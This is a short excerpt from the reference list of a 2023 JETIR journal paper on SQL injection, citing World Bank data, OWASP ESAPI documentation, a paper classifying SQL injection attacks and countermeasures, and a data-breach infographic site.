[25]World Bank Data. Available at - http://data.worldbank.org/indicator/IT.NET.USER.P2

©2023 JETIR July 2023, Volume 10, Issue 7 www.jetir.org [26]OWAPS ESAPI Java Doc Available at - https://www.javadoc.io/doc/org.owasp.esapi/2.1.0.1

[27] William G.J. Halfond, Jeremy Viegas, and Alessandro Orso, Classification of SQL Injection Attacks and Countermeasures

[28] main source of data breach:https:// informationbeautiful.com

